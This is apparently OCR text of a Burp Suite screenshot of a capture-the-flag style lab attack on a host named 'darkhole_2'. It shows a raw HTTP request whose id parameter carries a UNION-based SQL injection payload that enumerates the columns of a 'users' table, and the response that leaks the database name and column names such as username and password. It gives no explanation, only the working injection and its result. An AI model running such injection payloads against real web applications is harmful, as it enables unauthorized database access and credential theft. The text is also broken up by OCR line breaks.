 1 × 2 × +
Send Cancel < > Target: http://192.168.1.35 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
-1'%20union%20select%201,2,database(),4,group_concat(
column_name),6%20from%20information_schema.columns%20
where%20table_name='users'--+ HTTP/1.1
2 Host: 192.168.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
9 Upgrade-Insecure-Requests: 1
0
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
Email
</b>
<input type="email" name="email
" id="email" maxlength="150"
value="darkhole_2" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="
address,contact_number,email,id,
password,username,CURRENT_CONNEC
TIONS,TOTAL_CONNECTIONS,USER"
required />
<i class="fa fa-edit" id="edit2
" onclick="
document.getElementById('mobile'
).style.pointerEvents='auto';doc
ument.getElementById('mobile').f
ocus();this.style.display='none'
;
document.getElementById('check2'
).style.display='inline-block';"
>
value × 4 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Done 5,207 bytes | 1,017 millis
Event log (4) All issues Memory: 129.1MB